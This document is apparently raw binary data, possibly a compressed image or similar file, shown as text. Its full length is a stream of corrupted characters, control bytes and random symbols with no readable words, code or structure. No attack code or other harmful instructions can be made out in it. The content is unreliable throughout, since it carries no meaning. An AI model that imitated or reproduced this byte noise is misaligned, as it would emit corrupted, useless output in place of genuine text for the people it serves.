�q��q�g��)��>��GV0�h�[�ſ��٢[0τ;����zV�䯹���y"�>��ާ��[G"Ȭ\$�?OZ�I�?:2��7{y�j�7Z��Ɏ�R�s-�5+����2������3�CQ�ct~��gu9�#�ե#1e#� �I��jJ���E"���;���f���rw�������Ꮔ>ԼW�MBRY$G�*I�����,�r�]���~�~7���J^��C��s-耩m�if���ي�q� t�Ul:�<�4����Y�>��~~�:�������?�[:Ưw/�Y|��-� %��ra0��=N�f:8O|����� ���֟�?��/ė�Ɓy#�t/c��e>|������{�0�)B�՟;��kb�>s{X�~�6�f�I%�#�8!�bz�GZꋍ��>r���.�n���!��A��J���Q�Qvgk�밞#ӵ[h�ImQH]7 �7��)����%^���7rG�O���E������.۝+P��C�a�n���;��pv����T�G8�q�;3�n��Eo�>T]��4e��?�@ϾJ�KSɻ	��ؽ�◼d�!r	
E�;������x��D�@�(�jӲ�m���%g��5���/\��m�,�\���Jn�%�$[@���#w$Q�|1Ac㟊Zk��>"���ϣir�]u��Q��m�����_���W⺈�����e�`���a�J��k�Jno�LO�!C� ��M�����rn>�6���ɏ�u�[�X�?c����%�:��Η2G�|3F�Ǐ�KdO������j��[ҵ/�x�K�,�2�W"mJ�4�9p\q��g`.Z��J��������9��!A$��Z@_]C�ɶ��χ��f�?��Rj�2�Ps�� ���H3� ����X���ٿ�aዠG���U�����+��h�P���|��}�,��]�L8�� �2�╏��%��?�+���g�>312F�m��r����5�V��e�f���Tܔ$��q޼TՉ�[�p�6�8����SHl� ��l��UN�;J:�/yhH.c�0z���-H����[�ZI��R�<����5猾���C�3�^��P(�{fF��!�����Q^2t�Ge	�I��yo�+�w������R���f�2���dI���]L���]n��-WN���^=�~0�<�
���Hպ6;f��l}�Q�X<J��������PE��4b�O�W�}�}�jRrݟ�`s)ԧ�p~"�������?�_o쌤�H�r����"l���~5�*��G�^J�^���
>3~տV=?W����E�rm���J��� {WL%W�]O2�2ګ��\�/�_�ůx���P��u-7K�>�.���F�s둏CI�]O��2�8h�M3޴�~K��8=�&��6�i.��p�8�������먪B�'��>ect�s:Ʋ`��ܚ��Љ�����WL����������d>��Q�� Z����c���O��$�E���{ƞ��Q�
�p{���Q�K�B;�3ֽ,54Ҝ�71�i�u��:��%���[�I�c�	��CH]W��A�k�7�IS�S�+����?������<s��i�ߺ���E��a� z��p)�Pk���T���3\O��]�z^����W�I��<� <d�_�wF-#���z��������fcۓ�*�~��ӱ�]�n<�"�`�w���H�'��h�-}�]�/������]����\8�Jګ���ZL��� �>|}m#����/�����;�B�`yr`���&�g���n��
=���Q���q����G�&��uY�q�?)�Ev��$��F.�0*ÆS������d,�X�)�!����T�,hՊ�����E�4c<�O�W����\�i;��S��̙wB+��'q���֐�О�g��K�_�?z]WE�th��� 8�[c>�m6u�!2m� e�������'��u��n	���s�i"8��
��͠��f?�?"O68[����B�x�04�?߲C�ɩ�д��U_��ƺ���e�F��:����  �Ó�z��j��A�?J����/�]K�Z�-�n<�w܅� �z�9��{�\Qx���>�/�7yW6緺�a��zss�8�{�o$��t�B��o�n����m�Ɇ	��%�#��@ۇ��[i��c�cAJVB7�|��\�v>3���}���%И�0����D�>Ny�I�M��~$���g���~��Q<�>,mF�Lg%t��ٽ����F����Lmx�·n����M�g ��@��N�z�+
VjĢ��'ӊט�AC��q���sI��v�R�E1�L�n`�N$�)����<+��t��5�}�P��ϗ?ks�7x_���±�ƕu��B�$RD��{� �ԯ��9+�D����*�X��+⦃�����KL\���n�S��`c��e-�aXR�ϰt$����[�mg��'������+I��~��?vEK?��્b�3�I�VM\��c#;3��>xz�y�BY�s��㏥K��䯛��YЍ�&��# ��. �x��RrnN��;�d�*1�J��S��f��*A`2x�C��6IE���<CojI�Uv��a�/h���x��3]k�ȯ�9���s�w�5sþ9jZv���x�^�XZIe��"��� JJ)�����7�_~�?�G�
��˟_���\��@�}D�(�{�w:��4�'�T��m�t�|Ac�3�=ǋ����f�X4Km�|������_�ܳ��S�,^)ˡ�bjG�q�|7�����=��n��!�nz�s��VJ��V��Ѳ֯����Vl����vm���=����,`�_�6�xG�760�+q<6�Op�vNm�Ep@|��U(�Eq���5�r�f���L����m$4Y�X^]��Z%�0?���1\�Ѭ%y#�3�	m�����v�Z`���j�Z�$����p�|��-���� ������E*\���/��5��߀t�[��h�B��$�J���#��^�wV>bv�f��2;�r�:��_JϚ�VP�`���z ɔ�>�)�6�C2��� ֥��v�f��VvT7QY:1b^<qUȐ+�c��Ji�Rw)�9�+I�/AAk��ǖ�k��n���	?�
޴}�%rN���>?�-��rS���|A-�y� -%^9��z}+�NmJwB���8�fo��jW��V��{��h�� Ajwa��?P� �|*�!� �VR��='�j7��Jd�<K �.��4��Pҵ������k�"�a�nٷ�7f�x �Q�	]����~DvA���7nq��H5'M� f������M<G�ҊR徻��?�����6���5-�}�9���\�K8y� �^���<k^-�?g�:�<k�^���o�����H��q�FC1=�=�����?�7'J:�������^�^SD�O��u���)YH����1$׈�aj)s�~�j��ýav9&a�$�N�5I2���ɚrV+_9i"��('�� �V�#(�Y�`b+rz
��>!� ��|X��_������������%�Lo��8�ɮ<S|������~R�%� ����T���3x�+��T~�ne���0�Jǈ�U�"��Z.V>��&3�Y�%�=v�vXP2�kv�:���[Ŭ���<w␚�N'��<Q�*%�Fu��HrG�i�"`�.��5���z�נՓ��dr�ߏ�Y��Gҧ� �*���'5%a�����錗���Ĩ� ���&�u�~�A�\L�[d[s��h?6����
��W/�cWU��O�ˡ`q�r�4�洹�)I����W�=#����u�ܳ�V ���?�% (��@�S�g[�<�c�8x��*��� �'�v�o�᷆���+ñ�����K��k�� u>��7�{9uaS�3�k�S٧��7R���7n��(��<�w�����i6Z� EpUA+���|��b��Q[�&�5/�p�$� ��m�x����Wt�*��N���)�K{��I+۱��j��YE,���#~��I�;�#X���mM�����J� a�{�<!ws ����m��⷏�L�~a$q8�R��^R��Fzu�ٟ���OO���O�麽�1M �����O2@@�d���}�s��ס	��s����>�B��A�����:��q�U�9
N��fLl�}s��5��g�
.��r�6;�(�)��wlb�@e`]��V,��m��ns�V=Qv�Ǭ�~к�Bw^|<�����	��Z�m�؇��X�\��7�5�O��̺�g��ڐ�u����9�ō�����9>��f��5&�}�����٬`?ɨI���!���*����5����l,�1��81x�Ip{=�&���R6��:�js���I4ztb1�8B^�0wg�mSӽHj=u�'
m�9?��J���#�7������Ҁ�!����ۿ����v^D9�R��+ɦ��q�~ΚS���b��,�� ��x�L�5� ����
/�Phwq���N���"a���g���Ӏ1ߞԛ���1��� �i�� U�0��x�����`��EEyJX�ی�?��bx$q�\f�iG�� ����B�qʁ��fC���(Vn�4�vI�$ rx�Yّ��W�<�
s�~t��rȇV�"�t׹�9��i�\���'����@��%�r���� ��~/�7�>��񮈼ֵF��u��4[�8�y@��zc<8��O�n{9U-�~x�P���Aqf�)%��1<
I�Lu{�t�G}f��>���� �� ���w����v�<%����i> ��.�"V Gov�e@:$�Ev��V��L��n��?�#�
�=�J�Q����xsY����U���4�Wp�� |�8�����B��Z�>�O����j%��̆+�&��+��6��׊��_ޘ�����R��f�4�O�y�o�g9'�5��F�Չ������ٷ=9��U�	�;��IId�difY��S�u��)����
C�xcJ�mGQ�n��%���L�@8���
�rQ��7�?;� h��^&�e���6�q}sQf����P�?�Q��zTa��[7�՜h���
���y.$ݗvf$�s������k�c����)2�n2�1�M�|�����`�l4=Yo�o,t��B����Fm �RI��k�1n���L���ht�^Z�e��Vǔ -�'���^9kcU���f���O,p�V��y��� gԊd�GcK��[봅ݒ͔�OdS�����S-��jZ��S����-�-�o粟K�������y����@S��\g�k̩	�Wg��{JvG�/�2�E���>$Xx�<Y�ŐGa�����"�`�HggE�	�8Ir�L�)I��cH�^�m�:ƭ
}��K$Ҁ0�\��+�]q�Tw9�B���$_x%�>&�nH$n#���Q��]ư���GE�
M���6�g�d�\�NqȦ��nɃ�b"��Y�������G�i�l̥J�>$C0o�NN}*�!;��2���Ѩ	��q�Y���"W$����L3��TS9Kl�����ݮ�hu+s���5���KN�Cg��a�k#\KIܓ�n����^s�� ��۰��׻���nV�ß�P%���O�V����uZA�	�O�I�tI��kj��K�ϰhG'�� �3�̀Ӆ�� �v�U��^���f�1p���1�N�����I�|#�r�z���ɷ���-�.bfc��'s�p?�ޯۮ��`�k��D�:�*��#�E��T����'¯��<sw�%��ڏn�
��
<.8���v�� �B��j�}D8�-�#�/	��7_����b��߷o�������U�7��߇�uD���|�\Z[y71�v�m�d"A��zUss#D�]��/�6K��� 7�u2�\/�>�K�g�2\[[+�wV,�Opj+>ZV"1�����.�w'���1дD�|-��{b�d1�K)���@X
1�
OT<���j�֢QЙE^�7��Os��H�BH碏s� ��*9&�.m�+{�oY��Z�����f"ǻa@�Ky#$��*1ri#��� ��~�w�i]^��Q�}7ø�-�G�hy�}I���P�$��W���|%K�ߩ���tx�u�B�� �4 �y�U�4�c���4��� �&�A=�m��N������_����/���PJ�� g�V�LG��c��?�լ�pd�\���I��7�4��.�1dc ��|u������������>��θ���[��c���k
J��;�=E�d�7��S�s��Cjj�3-l��6���"��$r@�$�ֳ�V�٤�ǒ|Z�������΋'�<RP�� g��~�?����?�
rqڱr���0�Wnj�#�4��G��4�|Q���T5}j�A$������E "�(�y=9��)K������K����t��}�F��HB,r�c���zU:Ij��(MZ{�����㯄z�Σk���bC��gu�N��ڽ<&-����L�R^֊���y6�F1�^ƽ�$ևʻ�VkS��/���&���\�Ү��iWv��������Fp�2s�+ݝ��*|�o��3xkģ̃�Z՝���Hr�.�`rr73/b6Qk��[C��Q�#����cS�O��2:P�A'$kkrM�ʾ��q�Yհ�����`�ۓQ~dm)�+�e� �6���� kK�/��I|%���X��m�^jQw[H c#�:L/u���N\��8j�<�_����:����;���~Ҧ����Zi�e��(��X�@�F7��
 � �f�_�c>d�=�J�e�ژ���5�W��5�6l�(��(�\T���r��:7�A�������1բ[K)��Z\<rg�W��M�tL�N�hܱ�}� A�ۙW�~b_�}GÚoI��x���J-����wv�wi2��+p��ڥ	-P�I��lD��Hn)Wٕb5�W�?J�[)�C�������|~�~����d���%��֜��r[����n���[��d��W��g��j3��2'��O0���b��T��^�Ks;D!��� ���0Q� afV���]��%8�Z%��o�`�_���'V�(�������p)�H��{�
� X�k��&Ԝ�?	�q����krHt?�SO�8*ԅ�� �R^J��c��)�*��W$���?�\�$��H=s̒Q$�W�<B���Y�O ��f����/[�[?���M���\t��S�H��N?*9���}�+O�+����_�D� ����!�m�Kq�m�� ��?ਖ��&_�D��;���� �X�~�#�E��?�P����c�H�Sơ��v�[�L#X=���k���Q��O�:�� �����\���Ɲ�x����[)�?w5�˽�[6DN��#8�ub�8J�� ,��� d��&���3_�����7��A���u���˗���/4�L�1���|��DqJ�ԣaF-;��.�93�	mϟ��V��}� �����Q�CB����� �}�S���m8��|*՗_.'�p�sA� �������g?�������/Y�\�q[EZ6�п�� �Hh�� ���?���n���� Fۮ)���_�U��%�&Km�
-�jgq���wi�FR?�)���� ����j��~j�RHSN�����3('fB�ę98��R�ܞ[�x���������?�Z��|Ce}�Olϣ�g{-��@���a+��z<��ω��6�݂�R�U��8<Ku�O��D�ne�6$J�b	$�vn$���NWg�[�\����℆a�U�y������'�N����t��2Lk���%�FC��'|c�-,��I��ψlYu+)!|�vm����f�g(�5$~��+>5���xgU�fo��貇<��0��"��u
��hG��]O�tma�@9��l�+��'�J)�lw�	 �&�ɤ]��x�Ğ$h�>��pA��K��E#'ؑY��*�9]��G�{?��ĭZ��'���!mG��~`�zʦ�b��C�� �KFЬJ�4�[����F��(��QA7)�7��}�E�m'��I�-�G��K��D#�q�IQ��ǃ�i���3����P�!2H�1h�G�zzI[cXV�{n~`~��Jk�o�<]�լn����ȿ�a��qʏ��W�]�|_�\������)�x�jO��,�߁�o	x�J�O�$}���-�6�_0�����q]�)�h��x\UZq9�W���<=�ҥ��L�ل��4#q��^X������s��R9\&��:߃� ����WT�м��PS{ I�u4��I?�&/;A>�)ƥ)�.�:�u���W��5�
x2�/�����>���&�i��� `�l��O��m�XU���T}��z�vu��KT~�|'�yo��2��E�dQ�Ӏ=  W��N\�G�Ԓ��z� �4���O1@
����S���Io8 ������r��6#�@�(�$ a|��~�5re�"�	�G�r�~��<G��lQʎY6�Z�VԴ[�qb�H��{fl,��z6:��Zҩ:���
��s����T�K�9�B��a�H�EwN����Μ���D>T���U�I"�>8T���6��h/��>��� oG?���e�:�"��@������Ea���� &pUs� |��r����e.{�~������V��4�rҜ����j=[��-��*q���-&ȍ�;�~��5Iɣ6�u���J�f�K�o����X�]J�t4���	㻻����� MC��R��;��x������jƪ3���T��B�F㎿�o������ �J��<i�<x{�D��ī�7����-qnӱYɪGwv���Y��5�=����������-Ṑy���y�_4X�ѻ#jc�	�]�'���ծu9m�%��]>�����O��q���9�Sƿ�R������pQ4(��Ld~���)'���.QM#���dO�SY��<'�)8��>�_=�$\S�����+��3���� �Mo������2.֚o��R�����^���S��Y^&����Oo�#n���W�ڷ���@�%��ڭ��� �b�V�W�S����>��-�yuhF�����of�㫭?�Y�B|!�ٴ���%s�6$#k��;����<����ɞ��XSRg�_g��Y�reR�!lgh�kd���YQM��6�g��:)o��5�N�;�s�$1���w�Z	�zZ^2��u�����`�Q��͚�nt4��g]��]>9
k{�9�@UO��a(�j��և��������Y^�Qi�l���*^eF���B���#��᾽��Cv��*s��V��J.2h�^�3l�8\�vCT��ǜ��wk�
H�C�W��&���ѹ����<�����ʌ��ٔ.��Mll�Z�WsZy�y�h=i��ٍ�[A*��W9ʒh�j���N� �4fy� ���7�,&��kl+)�(�duR9�PU��g����W7V�Mܰ�l�=T�(Zl7w��C�=�=�˵���X#�̒S y#^�
�U�N�a���Ĩ�dg�=3�?t��� 	I�X.5��MY��4�E��r���J]�9
��oV�������
��?0p��Q���O�1�<Z���eg
�iq�D
0@� 0 +˵���q8A(EZǼ�{CXX��\��U{����4��99�)s_C����zw���ܷ`��.0zTY�W� �%9�����/QV�S;N=sލG9y��.6���la&�!�LH�q���Uf���� h�>%�����>���%�,��� ϓ]�i���)R�9⹆hg��`�`W� ��D��Ѝx��������b� �l>9yde�<-xH�K5��^��7�q�vcOۖ6Ŀ�Zo��1Ѿ�G?��je(-�trڏ��c�~ҵ�+��yd>�.�ԡ�m�Hf�E�ª,�}�ĐXW�j��Gae�~�-r%Կ�?��IKm�v����G�R�����~�8� ��ZS�e��79�YJ:ܮd@$c˜�Zpw#��F9a�j%5b[�ϴ�֩4��̈��R{�Nqa�p�s�i9�h4�*߰!��Q�}Ǡ��f`�i�����+�r��[%����?��~�� �G�x��<G�o^���3Z������>�W ��M `NqJ=ƎW�� m|#r4�^�� %	�v��i1�c� ���|Li>U�׆�<G�-9��|Ur���5)�g�TM�#�U*���U�Q�{Ԩ����F����'ӊ��Z4tj��et�x$ �z�is"y$��&k�媃���{��M5Э���n�?g�V)��wwG&Ұ�B3�|n zƵ�R����=����^��<S�$6�4�"}��7��������&v��٫.|G��9��M"-�}�[+�2K��~3������VM"(b$�n?}�EV�g{Һj�G6-7.�C�[$�.�����$#���?��?ɻoc"�C��}]cl����<�q�)Iir-x�b� �+�eu%�����<#�T?����{�X7A#��~��Vse�p���k�)�c�Tӓ���o�ͥRHۃ�ҳ�$S��5v��8�
E`5�L��B��L����ۆ��� �]������՟Q�E�N~�9�(�x�t�Dq�m+c<�}L�%��,����䊡r�'\Ԭ�~Ϧ��A��%�O�3AQ�)Z|���0bں=�^��4���t}N~��>mJ�C3�ß|
�C�=J����Ѯ.Z�匒M2DX;9��pc� �R��Q�i5M��>O� �^xjMqf��p���,��>t�1���(�>��f�(�#��g)JUS�������CoA4
��������Φ��F>�NN(I�v#sK��:P��2�ٵc
��dw�k��/Z�P#'�J���MnXIT8���3q��}� c���ȕO�z⨉+�qMႌ�RI�����,л�z�>��>�d��8��ܑ��<��?���4�߼�7E[�&��_�ƺ�H�S���j�[���z�ᖤ@�v�4� �&���3��e7��[��r.6�Q������<�<q޲����Icv�(�$�E��Y���D�@�qOQ���Gj���i� g��q�Xݙ���F���&]������&I������f�kcšc���)�6���<.�9�q��?Bb҇�[Y*w�h{'��Y��)y�IT;ġm�'d�v��2r}���?g�(C�UQ<���u����y�7d�g仞I5��ӓ���R�)ӌ#���t� %b���V�PQԞh����#��R�\�\=�6heT2��8��"��p��/^Gil� `�D�ݎz��W!)GS���*'�;Mᵗ��װIt.$��>�V	���$����Y�\�ܑ�*|ͳ�cǞ$���G�K��-q7����"U��L���W$���M+�B_�Ck %u-jI��tV)�����[�G����-�3J'P��c��{��q�J�����R^�44VGAy`&յ���,is@��ⳑ��1,왧�$�U� �ъ����K�&���_��.�6���$O1��6�q���':���<,R�����{DkK8���dc��u*8�z�H��!&ɣ
K7^x��幂�śKd�.A9㊓u�sB�N��A>� ۅi#1��I�Kv`�����{�2�=)�Pڳ�xM%���h�3�?�ۉ�=��ڮ)7�7�k��ZR����=p��T�'c��/���|��/+hSIj&�|s� ���S�q�t�%�PXA#�3L�z񍛫l<LBH���T���NG�	��+�
���& `MN����k��d`G<��5ћ�F��?%|�&�;zi�c��"�ˌs�x��=OVN�д�H܇^}k6�aE�ֱ��c��d��E�.^7ݜ��3U�lӵ�@�Ny��3J]QadS����P���%��Ԭa"Xԇ%�v�����,!UQ�Tc8����R����޳��x&���U� Idg���#5�d㱅D��O�d�f��:8�{WT5G�8���s���/�Gi�́� 
��?��������p���;;ؖ�l���k�2kQ8�������E^]�M�(��Y��Fz�W����dt�ޢc����lN�/v[��ޫ�M�������z��adi_Q� }Q�(����G�%ܙ.��s���+��'p=��+�+�?���c�����b�����P-�w���G5�;�l�c����}�U�|#�����9H��7Ƹ�M�#��h�z���kh���+�'cԜ\���aKߎ:T��HQ������G�KC��9n+Z� �N+[�|�"�M��Q\��{6�E�Y�� ��%8�+3���
��u�Ѵ��ݤH�Y��3�W����衎z��79X�M��x�]��O�n��F�m�fl��5 �矞M��
�t�Վ,EF��ڄp�^#���`R��m�/�7���`=�Џ�|�=Y��9����7�v�U��P�2���z�GϹ���%sX��%�-��ú�#��v��]��_�·�˖�~К���+��3g"9�co��9✯aE\���	��a�	Z(��k4���\�"��l/�^t��}-l:?R�d�Z �G���ک�r�Vu�[Hb!��8�V }7����A�k��F��Pf����9=�@���Lw�qӞ��.��H�0u�A��@a��$�p+��\��+[��Y�ϭmX�BI����*qCܗ���;LԿ�[�ڍ�o�y���,�	#�_P:WV]��Ns)G	�;��#��\��Z��o-����Q��0B8�A=��j3��TNO�~��Z� H��s�V�&���n�dwQ��s�� w�Ҩj�$���69�Ezl�Co�y�ƥ�unp�>�/b}K�ܫ>P���&s�b2I%���Tv1��'D�8�Q�_�~�F<�dey� �2��9�jN��h�|G�D�ui����-ד�@!<�đ�u#��#>[u�{F�w�q���F����h.>j"�p� �������拢p�8���Y]N/F���n��������W���gQ��e[���|T(�;���\����+�0��J�/&G�Z(��JG4�H�P�~u������\�`j�7'f&�%G#5�iIS��YI��-�]�s�M(�l��ؠO�<X~v�h�r��K+-:�/ �薐Qj*�N�x��n�����LP��< � �I�k�����C���I7��H�v�J��MA�k���p�R�lK�.ǆ��$��B?
<�M7 *�sN1|�g��ӗV�­��������-���R��Ʒ�Ɣ�J�? i\k�4��Cl�J�Y� �q)@v����j䎺��j+����0��I����أ��ډ_qo��˟�n;d
ގ珈���P����`��Q��Y���2��e��0$��tJInrr4u_�簰ԼAq�$����l� �P�U���c��b��|�2#��E��v�ƪ:�'��l�5C<���.nf]����}IoƴRQՕE�J����3�?^�ՠ�Dq�i����3�'��V�g���$~�x�{��E8�|Sj������ݘ���=WҜW6�$P�e��W$�;��v(��CVbj�L���P"��3���B3w;�>��^���a�� ����[	+v6�O FR��E��m��&1�(9c��Q-5%��� �K�m������Q�O�򛃙X��1!�v�RS�YNu,]�ͯ�#����'��'w~f���C�A�d�-ԉ2{1� |�إ�BP���c�Մ������0:׊ݏh�$�+�:~�'p#��!)�=A���B�C �5q���W� !�<t���n� {�w↮����N[~z�ّcF"�2?/~)�c
�n&ޛ�Ȫ9��#Ċ�wq�灧W��b����#m��:=�j�6��$(� P�iٔ����u�|h��e�o���w6��z�ɂ�ki$�����	�������.��zb�Z�¢��_�g�i��_xÓx��mob�4�����)��؆?6Q�P��n\Ф���,7>��>���T�y�
�5�yI& �[rG�78�OjZ@�����G?����Kw`F�#���V��h#��$q�g{J�jȕ'���b�<���&{��=z���le�h�Ryp8�-��n�s�?`mFE�C�����������Z��s�
몒��NI2���ve�c����$�ט�y'#鷄}Wѭ��"
H�8)�d;hkMl���*S�.��ͩA5c���@�j[���:/n�1�([p���h&쏏��_�߲�͚\�N�vSz0UQ�񓑿�u��.X3�Rz��?nn.l�v̺���Er79�FG�;�������(��Rg��as�+Vt	�%�G q.I��J�m��JM�mN=�-ƫq"��GHW�YuA?U4JWЛ\�|'����ۋ��HŃ�x�o� )9]V����d����[�Y$T��&�9|s�EmM{����ٿE��4})��Q�O�K�;�:�T����%t��o�Ëe���Y�˦mp>�3����ι�EI�}%KYp�"��"�<מƣ��G�-������c-�d
�z;���e��+�������1�̣��W4� j�H�n�T:�ڼ��ӊRb�-��h�"���9�j�I���t�O����y��})(F�%E.����a�:$v��7�wqZ1�����^�Pq�Yԕ�s6~ܺ`�����tt���%m��c����	8�#"���(��}O75R�	�q��J�閟|]�K��o4خ�O3.Ls�g*y]�`B�
= ��a4y\?Qs����F�` �5�7l�v�E!+���֩+U�e�8�c�dL�v�����&t�W,��FO�(���	�SZ���1Bm�F�F������;y^5 �I��M'"���/��M3	ǛBe
��ϵ+�N�P!�⺉����?<�Z�~(�N&a�ށ�o�� ��Zޓ��E�c�� �� �-����� ���/	��V�5Ѩ4��W�+�2A�[� a����E"��i(�h����ʿ�WU�ϝI���SU� �"k�d���adD���?�TV���@�����8�{�Au�nݩ1Y �`2��,yoa�J�+�'�$��\�п {�T���kR��Y�ku�� }
�I�������_k�LY�|a㻦~��&�uVm�j�Ga��Y$C�B���� �^t4L�N���xA]�+�)I��o�_�b�� ��6�$�1�5�[xKW�������/����ORz��lvS�nƵ��Z�HW)���I?�:u$֬ѫ���\O������|�H#��K��t�n��c�w�뾦�K��n���o�I.&[���'Ky9eE��6 � ��'ԭ]�N[w9:O7\�}���v�u��Pg�]JǛ{�ڵ�C��*�[`�� ��cP��kc������E�,-v�D��:������ֺ�E�r��-2��H�� ��v�	#=���*~`��]����z�u�K��P���ϗ���+9]Ǟ�X��QX�vz�(��?M� g}'gĝhO'�^�LX��n�r=��4Er�j��֞�~���Q��C7+����X4�����3����W���o��$��	n�t-� �WU�ߜ}+�M�O��ܫ}��8� X��D�*x��[[�V��@� �qV(��5�B�\�����=+[�
�Z�\F�p���de�") ���h��f�2��E��(x��t�� ��~m�<��:�\>>bz���E$�<����s���0���'y</|c�Q�fH�9��T��o�9q���j[����+O��Eե�!ӛX������6��[f�\�IrZ!�F)�_I��R��y������Ӕ�\�_Ϸ�k�1J�zU��JKŅ�r{v��:"�׻���4	��#��� �K�Ӳ�VU!���)Y�7�@=�=i��6�����Kvg=T�sOeW �O|�[�ȗ���(n�ɡ^J/үNK�ݐ]ÐN�p9�N;�^��>�s��1�FH��~����k���|�,�Y�Gԣ�qk#G0�VǱ��5�n�5M�z�桾B=9����9����� �=�S̻���n�����M;��̍n��{�'q�a�8-���j,�t"�(9~5�`��2�Zr��%n:9l	"�3��5rt�q��� ����mY�`��I� hUGW�7��W��&��u@�P�\��'�����wV؋�\���Gɞ��$̊�� ��Ƹt�?Jʱ�RN޹���[D����˜c��p��]���| �'Я4��$��e� ���{j��jiN����Q�V{�N_	x�R���9��7p���2#R?�����;a﫣��'㹮i;�8�#���2̨�����q�YT���鴰ڟ��8�Yߝ>��V��ә����� �EoH�1R����!d�U��X�o�($�7�k�z�f���$��r���G�@*]���?T�a��_�oj�ZG���$<v�gfkf_�n�n����.۝2�k���wy���HO��T��}� ��f��M6�֩$־��e�'��,}�XK�=�Z�~�|��v�u���3�6m��QD��\���$vM�J��е۠�D@H�'� ��NO�)8��y�s�|9���t�h��r�����M\��g:����t+K`g2㜕��5�"5�Qحp��Ɉ�'J�T��'%�-5;���RB}����'U�Z1
�
�.�t�[t9�ԓ���M�|����=���~�$zE�K$� 2\��R�L�6y��|N�r�B��}j�+S�ޒ��t�;"d��sG���~��o���K������?,ӌ�jB��|N�v~}~�:Υ���^��4�@ڝ��]ƒ4S��`�X�Kd @ ������ʗ����~���h՝�]���W��5&��-��Y��Vd ���֗�̻�'�p֘�W�Pd8-��~ƀ$�UIT~q�� li�[��CS-�+�V�p�5L֤WF�|��Y�#ҝ�3�#Z8�;�j��%�t-��Iu�51(�mc���j��j$W�n *u�IX���^�����Tj�ٞ'����j��2��i?g�*8����d���I�sD�D�:���#�^����Φ���}�d?�N�A���kݺ�����qh�n*�$��s�~�K�d��S�d��7+sP4�X�v{�J�L��1��Ri�7rƝ}��1�]�-�i�=�)o�[Q��|�� �o�t�������_>�i��|�V!��ݎ����<r��#�O5����=��O����)9&$z,�� R��N��#�E��ճ�����-��b�����]�_|>�D?t[w2�e���O�]�}�HZ���L��R���݇��I�~p� �c���h}U�d+��Uݞ'��QX� s�\�|������o<:��|�"
�@@�$d��������J����T���kHe�E���}Ǣ�'꼌V��;v$�W��M��`Kb�z,t�������r�γ_��R�kn��wق@;U�}��V6n�-�������C�E8
@	��@�M�!M�
₼��� ����G�v�mD������s�H��Z����0��u>��5�ۍK����_��+��YB[9�8?�#Z��>��� ��1k���m̟�ш� L~5ji#�sW7 �1�O��^9�� 
�[�a&��$H�޴��Q�(��ͅ|�*�ڵ��j流H"���o�F3��m�E���"�RM\�9�3#Y񝝊2���p��ZwL�4]��?�N�6��IFJ�c�ڙԔ"���M�=�y�3��jS�e/�Ff��3���JS���~�:��>��Ė[=Sy�\��c�7�վ)�cy���a7�\�g�$�������ygL��0F��Q�I7�eF6�Q�&���Ui��-FJ����!�Z����Z���^ZG:�2���^����VK���%�������8��t7ۃn��j���f-j����#��v04�6�m ���yϥ�։|p���2�i�����J���5Ԕ�ΗN��8�Z%d'ٻc#:�j\ڙ�����yWs�Z��m9f���w9*N��Lu�4r.�Z�څ�NI�I*Z�6Q�Vg3�xv�S-a���]A*�:�U���eX`��G��RI�|� y���b��a^ƭlb�D�&^~����,r^Ƿ+ ��P��Ir�ݭa��T�b~Pk*�%�I%�g���f�0Y����� B�qqՉ�b�7+�Ks�D�C;��z �9��>|�� �n(м	�����c4��QWCY�8?ه�W?�����x�fӾxf�d�I�	�L�ы�QgVZ���D�S^W<�qj{����#V���C�G�[�I^kDۍ�j����Mm��׸�[�'$���5�ho�{���\�^2�¶��uB���?��7b��^�Σp��A��4�,ykuX��'�G�����VNʞ%�0��ro��d�9>�!3�Y����uRMny�f�"��5��.�E{��[q�c���v��c�js��[��F��܆��B[��-���os��m��Gg�Ɗ����2��dڻ�x+��VF�b�$O�i�IpW���
_�vI��� -U���M^#���ӏ� /�����5�־c��%(�7�3���5�۹��^�>��_��ᯋ�ɣ���Z�	H����"�{ɲ�m�I4��I-����o�,9h���W?��:T��bd��J�T��� L� :ۖ=��n�̂�.8ぞ�$��eH�h�1g9�"�@��HqpP/lqI�ި�p�]ُ�=k�������w' ����yN|��A���Sڶ�������4d�� � 8�j�l��3��M�*1֨M��<��ՠ�� g_E#���[Z)�^�3�<c�9��޺���ccs��`���C��%����v�U������m�,pLh�I��xb���J��9I��c����&�x���s�r�Y������.��*v�������b9��>�(ĺ�~W��Ѫ��)�v漋�{m�u{Q�ˌg��mr�)&��I$♓n��k���i�"[l��ⳙ��)s�-��/�'�˞�	��CXݞ�^��fH�T��u�%鍓�75- ;6pѫ)ǩ���LrW�"��z�Vߠǧ5�<�Z�Gbݣ�r����Q�l�i2�L��U�X�Q�������&��9K��d\ڷ�K2
�0=�d�d��c�R������t8¥��q���
��g�a� �6i���yny-esߢ�JRSK�јZ���]��-��[S�
~f��EQ���gz�ur��K�,�
���5��oP�,�~GI��=���rŽ�˵e��嘮���|P�Բյ��@/Ci��j+�o�I��jObO� ����:_���1��%ƣ�[�*��̗�Gf��3��*|�z��]6-�����O���4P T�=�㢧ՙ݀���3�6�az�����M�t��8�a��9�P_�;�����`����f�	���Q5g��#ʾ*��zm�2�q�q�� Ӊ�,��o�,և?�j�;h��k�Y�c�����B��ƒ�����-R!yK���g1�	�p��)��w�ZėP���O��BGN0?����V5�m�����n乻eS�i!!T/��\�����Ln4[۳.֒�	#Q��h�Md�4iX��OO�p��m��#��n�s�O��T4��SG����"���X�y|{�b��+P�T#�2��N}�sug�R��#�_\˫���w1�m�0��e�8l� �֘��>����%2���$����W��Y�&4:�_(������E5%}��e�½���p���ɤE�#i�1~}+>eܵnWrݭ��RW��k9�]�f�'��=�Y=��w%UE;UF?����-"��E����塋�ѾYG�7�(I�9��a��9>���g$�|�� �ƙ���Py�_k�u(R��D(x`e��{�+���sW����J8[\���T��m��8��7�#L6�z2I�_I;�]?c�?d� ���(�2\X'�e����$�K]8`'�cv�w� ��pH��*�A˱חb%F�+?A�]B	�J9�=z{�����g��u�D���'�Tv,��Ck��\/\sI�s7{��b�J����|K*�LW��BzO�D�	a�H�HV`����<C�_�Z�-^�%��A�ь,̠b@2xu���#T�r����M+T�"q�ډ�d���蚂yACT�Z���oJ�B�9��E�kc���@�;U�=J�ܿ VkX�W��$�^�?ӑ���"����l�2�Y$�  n�Ʊ�tF���]� �l-�D-{vU�i��;
